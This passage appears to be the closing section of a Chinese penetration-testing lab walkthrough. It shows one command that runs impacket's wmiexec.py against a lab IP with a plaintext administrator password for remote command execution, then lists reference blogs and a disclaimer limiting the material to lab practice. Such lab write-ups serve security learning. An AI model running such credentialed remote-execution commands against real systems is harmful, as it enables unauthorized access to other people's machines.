wmiexec 执行命令,搜集信息,参考:wmiexec.py 下载地址:https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py
python3 wmiexec.py -debug 'administrator:Whoami2021@192.168.93.40'
后续就不操作了,思路有一点点乱、至此渗透结束
参考的大佬们博客:
https://www.cnblogs.com/wkzb/p/14877913.html
https://xz.aliyun.com/t/9574
https://www.freebuf.com/articles/network/264560.html
本文仅作靶场实战教程,禁止将本文演示的技术方法用于非法活动,违者后果自负。